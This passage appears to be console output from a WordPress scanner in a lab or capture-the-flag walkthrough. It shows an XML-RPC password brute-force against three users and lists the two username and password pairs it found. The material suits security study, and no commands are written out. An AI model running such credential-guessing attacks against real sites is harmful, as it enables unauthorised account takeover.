 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
 Checking Config Backups - Time: 00:00:00 <============> (21 / 21) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 3 user/s
[SUCCESS] - jerry / adipiscing
[SUCCESS] - tom / parturient
Trying admin / find Time: 00:02:00 <=================> (645 / 645) 100.00% Time: 00:02:00
Trying admin / log Time: 00:02:00 <==================> (645 / 645) 100.00% Time: 00:02:00
[!] Valid Combinations Found:
 | Username: jerry, Password: adipiscing
 | Username: tom, Password: parturient